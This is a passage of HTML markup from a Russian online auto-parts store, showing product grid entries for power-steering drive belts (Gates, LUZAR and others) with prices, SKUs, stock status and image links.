srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1190-gura-poliklinovyj-6-rk-1190/">Ремень 1190 ГУРа поликлиновый (6/РК-1190)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>368&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Ремень 1190 привода агрегатов (6/РК-1190) поликлиновый насоса ГУР с бол. шкивом ЗМЗ-409				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=25518" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="25518" data-product_sku="3163-1308020-374" aria-label="Добавить «Ремень 1190 ГУРа поликлиновый (6/РК-1190)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-25520 status-publish first instock product_cat-remni-gura product_cat-remni-privoda-agregatov-na-uaz product_tag-privodnoj-remen-uaz-patriot-s-kondicionerom product_tag-remni-409-dvigatel product_tag-remen-generatora-zmz-409 product_tag-remen-generatora-uaz-hanter-409-dvigatel product_tag-remen-zmz-409-evro-4 product_tag-remen-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="25520">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1190-gura-poliklinovyj-6-rk-1190-luzar/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-luzar-25520-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1190-gura-poliklinovyj-6-rk-1190-luzar/">Ремень 1190 ГУРа поликлиновый (6/РК-1190) LUZAR</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1 119&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Ремень 1190 привода агрегатов (6/РК-1190) поликлиновый насоса ГУР (LB 0363) 1017025 LUZAR				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=25520" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="25520" data-product_sku="3163-1308020 L" aria-label="Добавить «Ремень 1190 ГУРа поликлиновый (6/РК-1190) LUZAR» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-25531 status-publish instock product_cat-remni-gura product_cat-remni-privoda-agregatov-na-uaz product_tag-privodnoj-remen-uaz-patriot-s-kondicionerom product_tag-remni-409-dvigatel product_tag-remen-generatora-zmz-409 product_tag-remen-generatora-uaz-hanter-409-dvigatel product_tag-remen-zmz-409-evro-4 product_tag-remen-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="25531">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1210-gura-poliklinovyj-zmz-409-6-rk-1210-gates/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/25531-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1210-gura-poliklinovyj-zmz-409-6-rk-1210-gates/">Ремень 1210 ГУРа поликлиновый, ЗМЗ-409 (6/РК-1210) Gates</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2 398&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Ремень 1210 привода ГУРа (ЗМЗ-409 6/РК-1210) Gates				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=25531" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="25531" data-product_sku="406.1308020 G" aria-label="Добавить «Ремень 1210 ГУРа поликлиновый, ЗМЗ-409 (6/РК-1210) Gates» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-101047 status-publish instock product_cat-remni-gura has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="101047">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1280-gidrousilitelja-8-581280-d-21-d-120-d-37e-ikarus/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/74177-430x430.jpg 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/74177-300x300.jpg 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/74177-150x150.jpg 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/74177-550x550.jpg 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/74177-80x80.jpg 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/74177.jpg 720w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/74177-430x430.jpg" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/74177-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/74177-430x430.jpg 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/74177-300x300.jpg 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/74177-150x150.jpg 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/74177-550x550.jpg 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/74177-80x80.jpg 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/74177.jpg 720w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1280-gidrousilitelja-8-581280-d-21-d-120-d-37e-ikarus/">Ремень 1280 гидроусилителя (8,581280) Д-21,Д-120,Д-37Е, Икарус</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>117&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					РТИ: ремень 1280 гидроусилителя 8,5*8*1280 Д-21,Д-120,Д-37Е, Икарус **				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=101047" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="101047" data-product_sku="" aria-label="Добавить «Ремень 1280 гидроусилителя (8,581280) Д-21,Д-120,Д-37Е, Икарус» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-25578 status-publish last instock product_cat-remni-gura product_cat-remni-privoda-agregatov-na-uaz product_tag-privodnoj-remen-uaz-patriot-s-kondicionerom product_tag-remni-409-dvigatel product_tag-remen-generatora-zmz-409 product_tag-remen-generatora-uaz-hanter-409-dvigatel product_tag-remen-zmz-409-evro-4 product_tag-remen-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="25578">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1290-poliklinovyj-6rk-1290-gates/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1290-poliklinovyi-6rk-1290-gates-25578-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1290-poliklinovyj-6rk-1290-gates/">Ремень 1290 поликлиновый (6РК-1290) Gates</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1 459&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Ремень 1290 привода ГУРа (6/РК-1290) Gates				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=25578" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="25578" data-product_sku="6РК 1290 G" aria-label="Добавить «Ремень 1290 поликлиновый (6РК-1290) Gates» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-100089 status-publish first instock product_cat-remni-gura has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="100089">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1290-privoda-gura-6-rk-1290-gates/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73320-430x430.jpg 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73320-300x300.jpg 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73320-150x150.jpg 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73320-550x550.jpg 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73320-80x80.jpg 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73320.jpg 720w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73320-430x430.jpg" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73320-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73320-430x430.jpg 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73320-300x300.jpg 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73320-150x150.jpg 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73320-550x550.jpg 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73320-80x80.jpg 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73320.jpg 720w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1290-privoda-gura-6-rk-1290-gates/">Ремень 1290 привода ГУРа (6/РК-1290) Gates</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3 682&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					РТИ: ремень 1290 привода ГУРа 6/РК-1290 Gates				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=100089" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="100089" data-product_sku="6РК1290" aria-label="Добавить «Ремень 1290 привода ГУРа (6/РК-1290) Gates» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-5498 status-publish instock product_cat-remni-gura product_cat-remni-privoda-agregatov-na-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="9" data-id="5498">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1305-privoda-gura-zmz-514-32-6-rk-1305-gates/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1305-gura-poliklinovyi-zmz-514.32-6-rk-1305-gates-5498-1-800x800.png 800w, 